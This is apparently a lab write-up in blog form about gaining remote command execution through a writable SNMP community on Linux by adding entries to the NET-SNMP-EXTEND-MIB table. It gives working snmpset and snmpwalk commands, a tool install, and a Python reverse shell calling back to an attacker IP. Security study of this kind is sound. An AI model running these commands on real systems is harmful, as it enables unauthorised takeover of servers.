Hello,
Studying some exploitation techniques is always a fun thing. I like to understand how to find an opportunity to exploit or take over a system based on the current configuration, where to look, and what to look.
I want to discuss how to gain control of the system where the SNMP service is active. SNMP stands for Simple Network Management Protocol where this commonly used to monitor and manage network devices like modem, routers, servers, printers, and many more.

SNMP is sometimes overseen by the administrator of the device or server where it is left in a default configuration. SNMP community with write permissions (rwcommunity) on the Linux operating system can be abused to let the attacker execute a command on the server.
Extending the Services
While you are not able to modify existing entries that were configured in snmpd.conf, it is possible to add additional commands over SNMP, because the “MAX-ACCESS” permission setting in the MIB definition is set to “read-create”
Adding a new command basically works by appending an additional row to the “nsExtendObjects” table.
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c c0nfig localhost \
‘nsExtendStatus.”evilcommand”‘ = createAndGo \
‘nsExtendCommand.”evilcommand”‘ = /bin/echo \
‘nsExtendArgs.”evilcommand”‘ = ‘hello world’
Exploitation
Injecting a command to run on the SNMP service. NET-SNMP-EXTEND-MIB requires that you always provide the absolute path to the executable. The called binary/script must also exist and be executable
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.129.2.26 'nsExtendStatus."command9"' = createAndGo 'nsExtendCommand."command9"' = /bin/echo 'nsExtendArgs."command9"' = 'hello rio is here'



Executing the command that we injected to the SNMP by enumerating it using snmpwalk
snmpwalk -v2c -c SuP3RPrivCom90 10.129.2.26 NET-SNMP-EXTEND-MIB::nsExtendObjects
Showing that the command is /bin/echo.

The command will be executed when the it is read. run-on-read()

The command /bin/echo “hello rio is here” was executed during our snmpwalk read


Getting the Shell from Net-SNMP Extend
In this section, I would like to discuss how to gain a server shell to control the server.
You can use python script developed by mxrch that can be downloaded from https://github.com/mxrch/snmp-shell.git
You can install the pre-requisite to run this
sudo apt install snmp snmp-mibs-downloader rlwrap -y
git clone https://github.com/mxrch/snmp-shell
cd snmp-shell
sudo python3 -m pip install -r requirements.txt

Creating reverse shell
You can also create reverse shell manually by injecting the command below into the SNMP
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.129.2.26 'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/python3.6 'nsExtendArgs."command10"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.84\",8999));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'

run the snmpwalk to trigger the command execution
Our netcat receives the reverseshell connection from the victim that allow us to gain control over the victim machine
who is the target in here?
The target IP is 10.129.9.29. This IP is one of the host in the lab.